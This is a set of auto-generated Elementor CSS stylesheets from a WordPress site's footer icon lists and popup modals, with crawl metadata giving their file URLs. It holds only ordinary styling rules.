.elementor-element.elementor-element-4b8f25a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-4b8f25a .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-4b8f25a .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-8000935 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-a561c33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-a561c33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-a561c33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-a561c33 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-a561c33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-a561c33 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-a561c33 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-a561c33{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-a561c33 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-a561c33 .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-a561c33 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-af6710c .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-9ecd096 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-9ecd096 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-9ecd096 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-9ecd096 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-9ecd096 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-9ecd096 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-9ecd096 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-9ecd096{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-9ecd096 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-9ecd096 .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-9ecd096 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-e054196 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-adc707f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-adc707f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-adc707f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-adc707f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-adc707f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-adc707f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-adc707f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-adc707f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-adc707f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-adc707f .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-adc707f .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-def04eb .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-c2c1e15 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-c2c1e15 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-c2c1e15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-c2c1e15 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-c2c1e15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-c2c1e15 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-c2c1e15 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-c2c1e15{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-c2c1e15 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-c2c1e15 .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-c2c1e15 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-f439cbc .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-3544ad9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-3544ad9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-3544ad9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-3544ad9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-3544ad9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-3544ad9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-3544ad9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-3544ad9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-3544ad9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-3544ad9 .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-3544ad9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-ddd641f .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-448f98b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-448f98b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-448f98b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-448f98b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-448f98b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-448f98b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-448f98b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-448f98b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-448f98b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-448f98b .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-448f98b .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-70ac060 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-6018ccc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-6018ccc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-6018ccc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-6018ccc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-6018ccc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-6018ccc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-6018ccc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-6018ccc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-6018ccc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-6018ccc .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-6018ccc .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-ce31387 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-45dfe7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-45dfe7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-45dfe7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-45dfe7b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-45dfe7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-45dfe7b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-45dfe7b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-45dfe7b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-45dfe7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-45dfe7b .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-45dfe7b .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-0e77067 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-4a3b931 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-4a3b931 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-4a3b931 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-4a3b931 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-4a3b931 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-4a3b931 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-4a3b931 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-4a3b931{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-4a3b931 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-4a3b931 .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-4a3b931 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-504f6e5 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-62d936a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-62d936a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-62d936a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-62d936a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-62d936a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-62d936a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-62d936a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-62d936a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-62d936a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-62d936a .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-62d936a .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-010571d .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-2cadb5f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-2cadb5f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-2cadb5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-2cadb5f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-2cadb5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-2cadb5f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-2cadb5f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-2cadb5f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-2cadb5f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-2cadb5f .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-2cadb5f .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-da3783e .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-714e52c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-714e52c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-714e52c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-714e52c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-714e52c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-714e52c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-714e52c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-714e52c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-714e52c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-714e52c .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-714e52c .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-58aadcf .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-ca7a94d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-ca7a94d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-ca7a94d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-ca7a94d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-ca7a94d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-ca7a94d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-ca7a94d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-ca7a94d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-ca7a94d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-ca7a94d .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-ca7a94d .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-1621 .elementor-element.elementor-element-10afb36{width:16%;}.elementor-1621 .elementor-element.elementor-element-78ef2e0{width:18%;}.elementor-1621 .elementor-element.elementor-element-918bfb3{width:15.33%;}.elementor-1621 .elementor-element.elementor-element-1b93b6a{width:18%;}.elementor-1621 .elementor-element.elementor-element-e3ec49a{width:14.664%;}}

--- FILE ---
content_type: text/css
request_url: https://trenox.pe/wp-content/uploads/elementor/css/post-4892.css?ver=1769406649
body_size: -150
content:
.elementor-4892 .elementor-element.elementor-element-f5bc9e6:not(.elementor-motion-effects-element-type-background), .elementor-4892 .elementor-element.elementor-element-f5bc9e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000D9;}.elementor-4892 .elementor-element.elementor-element-f5bc9e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4892 .elementor-element.elementor-element-f5bc9e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-4892{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4892 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-4892 .dialog-close-button{display:flex;}#elementor-popup-modal-4892 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-4892 .elementor-element.elementor-element-f5bc9e6{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://trenox.pe/wp-content/uploads/elementor/css/post-3875.css?ver=1769406649
body_size: -291
content:
.elementor-3875 .elementor-element.elementor-element-934af81{--update-cart-automatically-display:none;}#elementor-popup-modal-3875{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-3875 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3875 .dialog-close-button{display:flex;}#elementor-popup-modal-3875 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}